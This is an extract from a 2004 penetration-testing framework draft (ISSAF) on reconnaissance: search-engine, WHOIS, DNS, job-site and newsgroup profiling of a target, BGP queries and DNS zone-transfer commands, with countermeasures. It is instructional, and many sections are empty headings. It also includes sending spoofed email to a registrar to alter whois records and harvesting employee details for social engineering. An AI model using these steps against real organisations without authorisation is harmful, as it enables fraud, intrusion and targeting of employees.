This section has the longest history as data gathering has been used in many areas long before the advent of computers. For example Sun Tzu said:

*"With advance information, costly mistakes can be avoided, destruction averted, and the way to lasting victory made clear."* 

*And* 



# *"Investigate and plan before moving to the open battlefield, thus minimizing harm to self and the opponent"*

The idea of information gathering runs throughout *The Art of War* and it emphasizes how important gaining knowledge about any adversary is. This is also the case during a security test/audit as in a way; it is a simulated cyber war, which in many ways can gain from the wisdom of Sun Tzu.

The gathering of data allows a security assessor to be cautious, to move through target networks and data systems silently, and to assess the strengths and the weaknesses of the information systems involved.

Of course, there are many other areas that have used information gathering such as corporate and political espionage, wartime reconnaissance, and similar situations.

Information Gathering can be divided into two parts. 1. Passive information gathering and 2. Active information gathering



## **PASSIVE INFORMATION GATHERING**

As per dictionary passive means "accepting or allowing what happens or what others do, without active response or resistance"

In the context of this framework "Passive Information Gathering" means that target is not probed at all.

## **Methodology**

Locate the target Web presence

Examine the target using search engines

Search Web groups

Search employee personal Web sites

Search Security & Exchange Commission and finance sites

Search uptime statistics sites

Search system/network survey sites

Search on P2P networks

Search on Internet Relay Chat (IRC)

Search job databases

Search newsgroups (NNTP)

Gain information from domain registrar

- Check for reverse DNS lookup presence
- Check more DNS information
- Check Spam database lookup
- Check to change whois information



## **B.1.1 Locate the Target Web Presence**

#### **Description**

The first thing to do is to identify any online presence the target has using information from initial contacts, e.g. e-mails, business cards, brochures, leaflets, etc.

Following this, you can take your contact's e-mail address or the website from the business card and/or brochure to gather more data.

## **Process**

- Find target in all common search engines (using business name)
- Find Web presence (you may have this from the e-mail address already)
- B2B Web points of presence for business-to-business transactions (eg. A partner portal)
- B2E Web points of presence for business-to-enterprise communication (eg. Webenabled intranet site)
- B2C Web points of presence for business to customer transaction (e.g. an ecommerce website)

#### **Tips**

Generally one will get the best results using various keyword combinations such as:

- Target name
- Location
- Industry
- Product type
- Product lines/names
- Contact names

#### **Countermeasures**

Have a policy describing what information should or should not be published on the public website.

#### **Links**

Watching the Watchers II-2 by j0hnny

#### **Tools**



The best choices in most situations are http://www.google.com, http://www.dogpile.com/, www.alltheweb.com and http://www.infoseek.com.

http://www.kartoo.com - provides a good visual link between organizations and individuals.

**Remarks**



## **B.1.2 Examine Domain Name System - Find Out Domain Registration Info and IP Block Owned**

#### **Description**

Domain name and IP block information can be retrieved from ICANN assigned Regional Internet Registries (RIR). ICANN stands for Internet Corporation for Assigned Names and Numbers. It's a non-profit organization, distributes domain names and IP addresses. Domain Names are managed by many organizations:



There are four Regional Internet Registries (RIR) assigned by ICANN, which are responsible for allocating IP Addresses, domain names, autonomous system numbers…

- APNIC Asia-Pacific Network Information Center
- ARIN North and South America and sub-Saharan Africa
- LACNIC Latin American and Caribbean Internet Addresses Registry
- RIPE NCC Europe, the Middle East and parts of Africa

## **Examples/Results**

## **Analysis/Conclusion/Observation**

#### **Countermeasures**

- Use general names (like postmaster)
- Use general email addresses (like postmaster@company.com)
- Use one single phone number that is normally not published to the outside world. If calls are coming in on that phone line, you'll know where they've found that number …

#### **Links**

## **Tools**

http://www.geektools.com/whois.php

© 2004, Balwant Rathore, Open Information Systems Security Group (WWW.Oissq.org) Date: 12/25/2004 Page 101 of 1054



- http://whois.netsol.com
- http://whois.sc
- http://arin.com/whois.html
- http://ripe.com/whois.html
- www.samspade.org
- http://www.cotse.com/

## **Remarks**

Typically the RIR WHOIS databases will not locate any domain-related information or any information relating to military networks.







c.ns.oissg.org. 2d22h14m44s IN A 212.13.198.38 C:\>nslookup Default Server: < random dns server> Address: <random dns server> > set q=ns > oissg.org Server: <random dns server> Address: <random dns server> Non-authoritative answer: oissg.org nameserver = a.ns.oissg.org oissg.org nameserver = b.ns.oissg.org oissg.org nameserver = c.ns.oissg.org a.ns.oissg.org internet address = 212.13.198.37 b.ns.oissg.org internet address = 212.158.214.187 c.ns.oissg.org internet address = 212.13.198.38 **Analysis/Conclusion/Observation**  The result of this step should be a list with all authoritive nameservers for the tested company. **Countermeasures** No countermeasure, this is a prerequisite for the internet to work … **Links Tools**

- dig
- nslookup

#### **Remarks**

Typically the RIR WHOIS databases will not locate any domain-related information or any information relating to military networks.



The whois services also show you the authoritive name servers for the domain you performed a whois of.



## **B.1.4 Examine Domain Name System - Check for Reverse DNS lookup presence**

#### **Description**

#### **Examples/Results**

**Analysis/Conclusion/Observation** 

**Countermeasures**

#### **Links**

#### **Check some more DNS information**

- http://www.dnsstuff.com
- http://www.dnsreport.com

#### **Tools**

- nslookup
- dig
- Host
- whois.sc reverse DNS tool (requires *free* registration)

#### **Remarks**



# **B.1.5 Examine Domain Name System - Check Spam database lookup Description**

## **Process**

- Spamhaus
- Spamcop
- RBL's

**Analysis/Conclusion/Observation**





## **B.1.6 Examine Domain Name System - Check to change whois information**

#### **Description**

Registrar gives two options for authentication

- A mail from Point of Contact (PoC)
- A mail signed with PGP

If a spoofed mail is sent masquerading as PoC, registrar will change the whois information according to the instructions in the e-mail.

**Process**

**Process** 

• Send a spoofed e-mail masquerading as PoC.

**Analysis/Conclusion/Observation**






# **B.1.7 Search Job databases**

### **Description**

Just like regular search engines, job search sites could reveal a plethora of information on technology and services running on the target's internal network. A pen-assessor should carefully review the job postings published by the target on their own website or on other popular job search sites.

### **Process**

- Check for resumes available on the target website
- Check various job databases
- Search using search engines
- Check for job postings on the target website
- Check for job postings on job sites
- Gather all e-mail addresses, phone numbers, and contact details
- Focus on resumes/ads where technology experience is required
- Try to correlate technologies with the target's product information gained from the aforementioned steps
- Gain more information on their business structure from such postings
- Confirm to their B2B / B2E / B2C gained from aforementioned topics.

**Analysis/Conclusion/Observation**

#### **Countermeasures**

# **Links**

•

# •

# **Tools**

- Monster and its country specific sites
- www.flipdog.com
- Google Jobs

Europe

www.stepstone.com



*Information Systems Security Assessment Framework (ISSAF) Draft 0.1* 

Germany

www.jobpilot.de

www.jobstairs.de



# **B.1.8 Examine target using Search Engines**

# **Description**

Search engines can be used to gather interesting information about a target while protecting one's anonymity. These search engines should be used for regular websites as well for searching newsgroup archives.

# **Process**

- Search for the domain name preceded by the @ symbol (@target.com), to scour email addresses within the target organization and to build a database of from them
- Add all e-mail addresses gathered from initial conversations with the customer to the database
- Search for target organization's (complete) e-mail addresses gathered from the previous two steps on Web search engines and in groups in order to profile each employee
- Search for employee names if they are part of the e-mail addresses on Web search engines and in groups
- Attempt to bypass authentication using search engines
- Review target Website using search engines' cache in order to evade the target's logs.
	- o Check partners (to find out technologies used)
	- o Check other than main pages (sub domains/folders)
		- services.target.com
		- support.target.com
		- target.com/support
		- **target.com/sales**
	- o Collect
		- Names, phone numbers, e-mail addresses
	- o Recent activities/happenings
	- o Technologies used
- Gaining personal information on a specific employee from the target's website can be beneficial for conducting social engineering. Moreover, personal resumes on the target's website can give insight into the technologies used.
- Search for e-mails from their domain posted in the mail groups and that reveal



information regarding the internal network architecture.

- Browse through news-search services to get more information on their business structure.
- Probe into their B2B / B2E / B2C which might be helpful insight into the trust relationship of their network.
- Scan through all the e-mail-signatures to gain all possible e-mail and phone number information. This could be used in later stages for war-dialing or social engineering.
- Familiarize oneself with company specific information such as: an organizational map with details of senior managers, company's product names, and details.
- Finally, put all information together into the organizational map started in the previous step
- Search newsgroup postings for information related to the target
- Pay special attention to technical newsgroups (comp.\*)
- Search for technical questions in newsgroups
- Collect the following:
	- o E-mail addresses,
	- o Names,
	- o Addresses,
	- o Phone Numbers
- Carry out a search by author
- Check group archives (derkeiler, freenet.de google) Important Group list
	- o Google groups
	- o Yahoo groups
	- o Mailing lists and archives
	- o Microsoft online NNTP servers
	- o Linux user community
	- o Security product groups/mailing lists
	- o Networking group/mailing lists (vendor specific/industry standard)
- Using Search engine to identify target users
	- o E.g. +"www.oissg.org" +phone +fax
- Determine all of the servers Search engine knows of www.segress.com
	- o E.g. segress site:.segress.com



• Determine all the indexed directories listed in \*.segress.com allintitle: "index of /" site:.segress.com

# **Analysis/Conclusion/Observation**

After examining target using search engine, an initial understanding of the target should be realized.

#### **Countermeasures**

# **Links**

Watching the Watchers II-2 by j0hnny

**Tools**

• Any browser

# **B.1.9 Search Security & Exchange Commission and Finance sites Description**

It is trivial to gather the financial information of a public company to complete its profiling. This gives the attacker a better image of the target. Public organizations are bound to file 10-Q, 10-K reports.

# **Process**

- Check for merger information
- At the time of mergers, the chances of inappropriate security handling is higher
- **Higher chances of social engineering**
- **Merged network may indulge some interesting information**
- Check for recent activities
- Check for partner information

# **Analysis/Conclusion/Observation**

# **Countermeasures**

# **Links**

# **Security & Exchange Commission**

United States

- US http://www.sec.gov/
- US http://www.freeedgar.com

# India

 $\bullet$  India http://www.sebi.gov.in/

# Pakistan

• Pakistan http://www.secp.gov.pk/

# Nigeria

• Nigeria http://www.secngr.org/

# **Finance Sites**

- http://finance.yahoo.com
- http://www.hoovers.com



 $\bullet$  http://www.companysleuth.com

**Tools**



# **B.1.10 Search System/Network Survey Sites**

### **Description**

System/Network survey site e.g. Netcraft http://www.netcraft.com gives excellent information about uptimes, operating systems, Web Server and netblock used.

### **Process**

- Gather Web-Server Information and find out what web server / operating system site is running
- What is the IP Address and Net-block owner
- SSL Version and other information like certificate currently in use

# **Analysis/Conclusion/Observation**

#### **Countermeasures**

**Links** 

www.netcraft.com

**Tools**

# **Remarks**

Search at www.netcraft.com allows limited searches from specific IP address every day



# **B.1.11 Search Uptime Statistics Sites**

**Description** 

# **Process**

•

Sometimes you will find the Big Brother monitoring administration panel on the target website. This can be searched via search engines and/or archives of the target website.

# **Analysis/Conclusion/Observation**

**Countermeasures**

# **Links**

- http://maclawran.ca
- **Big Brother System and Network Monitor**

**Tools**



# **B.1.12 Search on P2P networks**

### **Description**

Most of today's P2P Networks are decentralized. As per its decentralized nature, it is tough to stop the spread of information that is shared once. Many P2P clients (e.g. eMule, KaZaa, Grokster, BitTorrent, Soulseek, eDonkey) are available on the Web.

### **Process**

- Search target's information (confidential documents)
- Search target's products
- Search target's network/resource used as P2P component

# **Analysis/Conclusion/Observation**

### **Countermeasures**

The spread of information cannot be stopped completely but can be limited by sabotage.

• Spread fake files

Spreading bogus files with names similar to the file one wants to limit the spread of, may discourage some p2p users.

- Monitor source download information, contact ISPs, single out and sue people in court
- Practice bounty hunting encouraging people do denounce others who download a file
- Block P2P traffic at your border gateway(s) and/or on your internal filters.





© 2004, Balwant Rathore, Open Information Systems Security Group (www.oissg.org) Page 119 of 1054



# **B.1.13 Search on Internet Relay Chat (IRC)**

**Description** 

### **Process**

- Find employees lurking around in IRC
- Search info in support rooms of IRC
- Search IRC Logs
- Search IRC Employees running IRC bots from target

**Analysis/Conclusion/Observation**

### **Countermeasures**

**Links** 

**Tools**



# **B.1.14 Search Underground FTP Sites**

**Description** 

**Process**

•

**Analysis/Conclusion/Observation**

**Countermeasures**

**Links** 

•

**Tools**

**Remarks**

This check is not recommended for small size penetration test.



# **B.1.15 Search News Groups (NNTP)**

# **Description**

Search product specific mailing lists. You will likely find valuable information there. Download all product specific e-mails and perform an offline search.

# **Process**

- Download all NNTP groups relating to technology in place
- Perform an offline search based on e-mail address, name, phone number, etc…

# **Analysis/Conclusion/Observation**

Check all discovered information for mails which contain system information or other relevant information (sys admin having troubleshooting something …)

### **Countermeasures**

• keep your employees from using their business e-mails to sign-up for groups and mailing lists

### **Links**

- news://msnews.microsoft.com
- $\bullet$  news://news.support.veritas.com/dnewsweb.exe
- http://www.google.com (discussiongroups)

# **Tools**



# **B.1.16 Search Index Sites**

# **Description**

Index sites maintain copy of web sites. It can be used to gather information without going to target and It can also be used to gather information from previous copy of web sites.

**Process**

**Analysis/Conclusion/Observation**

**Countermeasures**

**Links** 

www.dogpile.com

www.alexia.com

www.archive.org

**Tools**



# **B.1.17 Search Employee's Personal Web Sites**

### **Description**

By searching for name, personal e-mail addresses, hobbies, and other personal information, you can find employee's personal websites.

### **Process**

- Identify employees' personal web sites
- Gather information from these websites

For example, try http://Firstname.Lastname.com and so on (.net .org, with hyphen, etc.).

**Analysis/Conclusion/Observation**

#### **Countermeasures**

# **Links**

www.dogpile.com

www.alexia.com

#### **Tools**



# **ACTIVE INFORMATION GATHERING**

Examining organizations using publicly available sources is legal in many countries but active information gathering may not.





# **B.1.19 SMTP Headers Analysis – Email Received from Target Description Process Analysis/Conclusion/Observation Countermeasures**

**Links** 

**Tools**



# **B.1.20 SMTP Headers Analysis – Bounced E-mail**

**Description** 

**Process**

**Analysis/Conclusion/Observation**

**Countermeasures**

**Links** 

**Tools**



# **B.1.21 SMTP Headers Analysis – Read Receipt**

**Description** 

**Process**

**Analysis/Conclusion/Observation**

**Countermeasures**

**Links** 

**Tools**



# **B.1.22 Perform BGP (Border Gateway Protocol) Query**

# **Description**

- De facto routing protocol on the Internet for large networks/ISPs
- Identified by ASN (equivalent to handle)
- We can query an ASN numbers for additional information
- **May provide additional addresses/networks**

# **Examples/Results**

- Determine ASN number
	- Command

# whois "ASN <target>"@whois.arin.net

- Determine Network Ranges
	- telnet <target>

show ip bgp <regexp\_ASN\$>

show ip bgp regexp\_46\$

**Analysis/Conclusion/Observation**

# **Countermeasures**

- Block ICMP echo requests at the firewall or external router
- Block UDP packets at the firewall
- Allow traffic in through the firewall only to specific hosts

**Links**

# **Tools**



# **B.1.23 DNS Interrogation - Perform Zone Transfer on Primary, Secondary and ISP name server**

# **Description**

DNS database provides the information mapping between the IP address and hostnames. Zone transfer is used to synchronize primary and secondary name servers. Zone transfer should be allowed between the authorized servers only. External name servers should not allow leakage of internal information.

Due to load balancing and fault tolerance, there is always more than one name server. The main name server is called the "primary name server", and all subsequent name servers are called "secondary name servers."

The primary name server and secondary name server both have a domain to IP mapping for each host in zone file. In following conditions a secondary name server requests a zone transfer to primary name server:

- Refresh interval of secondary name server is elapsed
- DNS service of secondary name server is just restarted
- Secondary name server is just placed in network

If any one of the above mentioned condition is met, following process will take place:

Step One: The secondary name server requests primary name server for the Start Of Authority (SOA) record.

Step Two: The primary name server sends back its SOA record to secondary name server.

Step Three: The serial number field in SOA record of primary name server is checked against secondary name server. If the SOA of primary name server has a higher number then the secondary server's zone file is not updated. And a new one will need to be requested. This is done by AXFR request ("all zone" transfer request).

Step Four: The primary name server receives an AXFR request from a secondary name server, having all the records for every host in the zone, to the secondary server.



The Zone file contains following very common Resource Records:

Start of Authority Record (SOA)

It determines version of zone file. Whenever a change occurs in network, let's say a host is added/deleted/changed, the primary name server increments serial number in zone file. It also has the email address of person responsible for primary name server management.

Name Server Record (NS) It indicates the name server authoritative for the zone.

Address Record (A) It matches a host name to an IP address.

Pointer Record (PTR) It maps an IP address to host name.

MX Record (MX) It specifies a mail exchanger in a DNS domain.

RFC 1034

# www.ietf.org

Perform zone transfer on Primary, Secondary and ISP name server. In many cases organizations don't take adequately controlled access to their secondary name servers.

**Pre-Requisites** 

Incorrectly configured Domain Name Server

**Examples/Results**

# **Zone transfer with nslookup**

nslookup

server <ipaddresses>

set type=any

ls –d <target.com>

# **Zone transfer with host**



• Command

# host –l –v –t any <target.com>

**Prerequisites** Incorrectly configured Domain Name Server

# **Zone transfer with axfr**

- Command
- axfr <target.com>
- axfrcat <target.com>
- Prerequisites
- Incorrectly configured Domain Name Server
- Recursively transfers zone information
- Create a compressed database of
	- o Zone Information
	- o Host file

# **Zone transfer with dig**

• # dig axfr <domain> @dns-server

**Analysis/Conclusion/Observation**

# **Countermeasures**

• Separate internal and external DNS servers (Split-DNS)

A Split DNS configuration consists of an internal server with the database of all the DNS names within the organization and an external server that knows only how to resolve names dealing with the external presence, such as e-mail forwarders and web servers. This prevents internal network information being accessible to the external world.

In Windows 2000 environments use active directory integrated DNS servers internally and an external DNS server separated from Windows domain

Don't use the external DNS server as forwarder for the internal DNS server. Use the



provider's dns servers instead.

Restrict zone transfers to a specific list of trusted servers

Configure primary name servers to perform zone transfers to only its secondary or slave servers. Since zone transfers move all the records for a particular zone from one server to another it is extremely important not to transfer the forward lookup zone on a DNS server that contains domain information to any server outside the domain.

Block 53 TCP on the border firewall(s).

• Disable dynamic updates on external DNS servers

Latest versions of DNS servers have options for dynamic update of zone database by integrating with network services including WINS and DHCP. This should be disabled for external DNS servers and only records required for bare minimum functionality manually added to the zone database

Do not configure HINFO records

Host Information Record (HINFO) is strictly informational and not functional. It is used to declare the computer type and operating system of a host. This information can be used to fingerprint a network and is not recommended.

• Run DNS as a non-root user

Name servers are susceptible to root compromise using buffer overflow attacks when DNS daemon is run as root. It is safer to run DNS daemon as a non-root user to minimize damages in case of DNS server compromise

• Run DNS daemon in a chroot jail

The damage that a successful attacker can inflict can be further limited by running named in a chroot-ed environment. The Unix chroot system call changes the root directory of a process, such that the process can then no longer access any of the files above the specified root directory in the filesystem heirarchy. All zone files and configuration files need to be in the chroot directory.

Secure the file system/registry

